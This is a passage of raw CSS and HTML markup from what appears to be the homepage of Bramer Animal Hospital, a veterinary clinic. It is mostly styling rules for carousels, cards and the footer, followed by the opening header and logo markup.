@media (max-width:1366px){.hMTdIk .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hMTdIk .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hMTdIk .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hMTdIk .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hMTdIk .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.hMTdIk .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hMTdIk .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.hMTdIk .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.hMTdIk .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.hMTdIk .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.hMTdIk .variation-a .slick_para{width:178px;}}/*!sc*/
.hMTdIk .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hMTdIk .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hMTdIk .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hMTdIk .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.hMTdIk .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.hMTdIk .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.hMTdIk .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.hMTdIk .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hMTdIk .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.hMTdIk .variation-a .slick_image{margin:0;}/*!sc*/
.hMTdIk .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.hMTdIk .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.hMTdIk .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.hMTdIk .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"hMTdIk,"}/*!sc*/
.AWehK{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .AWehK{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.AWehK{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.AWehK{position:absolute;bottom:50%;}.AWehK.variation-a,.AWehK.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.AWehK.variation-a.textleft,.AWehK.variation-a.text-video.textleft{text-align:left;}.AWehK.variation-a.textright,.AWehK.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-a.centerbottom,.AWehK.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.AWehK.variation-b,.AWehK.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.AWehK.variation-b.textleft,.AWehK.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-b.textright,.AWehK.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.AWehK.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.AWehK.variation-gallery-modal.text-video{display:block;}/*!sc*/
.AWehK .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-header{margin-bottom:var(--sc-spacing-3,10px);}.AWehK .card-header a{line-height:1;}}/*!sc*/
.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .AWehK .card-subHeading,.variation-a .AWehK .card-header,.variation-a .AWehK .card-rich-text *,.variation-b .AWehK p,.variation-b .AWehK .card-subHeading,.variation-b .AWehK .card-header,.variation-b .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .AWehK .card-subHeading,.mobile-variation-split .variation-a .AWehK .card-header,.mobile-variation-split .variation-a .AWehK .card-rich-text *,.mobile-variation-split .variation-b .AWehK p,.mobile-variation-split .variation-b .AWehK .card-subHeading,.mobile-variation-split .variation-b .AWehK .card-header,.mobile-variation-split .variation-b .AWehK .card-rich-text *,.mobile-variation-split .variation-c .AWehK p,.mobile-variation-split .variation-c .AWehK .card-subHeading,.mobile-variation-split .variation-c .AWehK .card-header,.mobile-variation-split .variation-c .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .AWehK .card-subHeading,.bg-color-override .AWehK .card-header,.bg-color-override .AWehK .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.AWehK p,.AWehK .card-subHeading,.AWehK .card-header,.AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.AWehK a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.AWehK a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.AWehK a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.AWehK .card-rich-text ul li{display:block;}/*!sc*/
.AWehK .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.AWehK .card-rich-text ol li{display:block;}/*!sc*/
.AWehK .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.AWehK .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.fbdKzB{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .fbdKzB{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.fbdKzB{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.fbdKzB{position:absolute;bottom:50%;}.fbdKzB.variation-a,.fbdKzB.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.fbdKzB.variation-a.textleft,.fbdKzB.variation-a.text-video.textleft{text-align:left;}.fbdKzB.variation-a.textright,.fbdKzB.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.fbdKzB.variation-a.centerbottom,.fbdKzB.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.fbdKzB.variation-b,.fbdKzB.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.fbdKzB.variation-b.textleft,.fbdKzB.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.fbdKzB.variation-b.textright,.fbdKzB.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.fbdKzB.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.fbdKzB.variation-gallery-modal.text-video{display:block;}/*!sc*/
.fbdKzB .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-header{margin-bottom:var(--sc-spacing-3,10px);}.fbdKzB .card-header a{line-height:1;}}/*!sc*/
.fbdKzB .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .fbdKzB .card-subHeading,.variation-a .fbdKzB .card-header,.variation-a .fbdKzB .card-rich-text *,.variation-b .fbdKzB p,.variation-b .fbdKzB .card-subHeading,.variation-b .fbdKzB .card-header,.variation-b .fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .fbdKzB .card-subHeading,.mobile-variation-split .variation-a .fbdKzB .card-header,.mobile-variation-split .variation-a .fbdKzB .card-rich-text *,.mobile-variation-split .variation-b .fbdKzB p,.mobile-variation-split .variation-b .fbdKzB .card-subHeading,.mobile-variation-split .variation-b .fbdKzB .card-header,.mobile-variation-split .variation-b .fbdKzB .card-rich-text *,.mobile-variation-split .variation-c .fbdKzB p,.mobile-variation-split .variation-c .fbdKzB .card-subHeading,.mobile-variation-split .variation-c .fbdKzB .card-header,.mobile-variation-split .variation-c .fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .fbdKzB .card-subHeading,.bg-color-override .fbdKzB .card-header,.bg-color-override .fbdKzB .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.fbdKzB p,.fbdKzB .card-subHeading,.fbdKzB .card-header,.fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.fbdKzB a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.fbdKzB a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.fbdKzB a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.fbdKzB .card-rich-text ul li{display:block;}/*!sc*/
.fbdKzB .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fbdKzB .card-rich-text ol li{display:block;}/*!sc*/
.fbdKzB .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.fbdKzB .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fbdKzB .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"AWehK,fbdKzB,"}/*!sc*/
.kFfCXU{background-color:var(--sc-utility--bg-color,#434549);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.kFfCXU .variation-b .copyright{margin-top:18px;}/*!sc*/
.kFfCXU .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kFfCXU .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.kFfCXU .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.kFfCXU .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.kFfCXU{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.kFfCXU{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.kFfCXU{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"kFfCXU,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.lfhEXW .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.lfhEXW .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"lfhEXW,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.iJfhP .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.iJfhP .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"iJfhP,"}/*!sc*/
.cQCwkm{background-color:var(--sc-carousel--hero-bg-color,#f6f2ef);line-height:0;}/*!sc*/
.cQCwkm .video-container{pointer-events:none;}/*!sc*/
.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.cQCwkm .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.cQCwkm .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.cQCwkm .hero-carousel .variation-a.small .slick-arrow,.cQCwkm .hero-carousel .variation-b.small .slick-arrow{top:156px;}.cQCwkm .hero-carousel .variation-a.medium .slick-arrow,.cQCwkm .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.cQCwkm .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.cQCwkm .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.cQCwkm .slick-arrow{top:125px;}}/*!sc*/
.cQCwkm .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"cQCwkm,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WH486JGW" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 kTrTyq nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bramer Animal Hospital Logo" title="Bramer Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" 